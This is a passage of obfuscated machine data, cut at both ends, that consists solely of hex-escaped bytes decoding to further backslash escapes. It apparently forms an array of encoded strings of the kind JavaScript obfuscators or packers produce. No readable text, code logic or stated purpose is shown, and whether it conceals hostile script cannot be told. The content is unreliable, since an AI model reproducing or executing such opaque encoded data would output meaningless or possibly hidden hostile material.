5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x31\x36\x5c\x5c\x31\x35\x5c\x5c\x5a\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c